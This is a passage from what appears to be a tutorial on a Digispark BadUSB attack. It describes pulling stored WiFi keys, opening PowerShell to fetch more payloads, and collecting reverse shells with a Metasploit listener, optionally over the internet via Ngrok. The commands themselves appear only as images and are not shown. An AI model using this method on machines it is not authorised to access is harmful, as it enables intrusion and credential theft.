
“Your_Network_Is_Hacked”, looks interesting, shall we get the key?

Running the above command will give you the WiFi key, so now if you’re in range to that specific network, you can easily gain access without having to worry about obtaining any handshakes or trying to crack the WiFi key.
Powershell
Just type “powershell” and you’re in Powershell. Now you can download more payloads, adjust system settings or perform many other tasks.

Conclusion
This method of attack is great if you have physical access to the workstation, allowing you to get a reverse shell with ease while learning how to use a micro-controller and plan out the script to anticipate what’ll happen. Also given that you can use Metasploit Framework to handle multiple sessions, you can simply set up the listener and plug the Digispark into as many devices as you are able, then you’ll have a list of sessions you can interact with.
If you tie this in with Ngrok, you can perform this action over WAN, so there’s no need to be on the same network. You simply need to replace the IP and Port with the details you get once the tunnel has opened.
All in all, you can use this method to quickly get a shell session and you can easily create a new script to replicate another attack method.

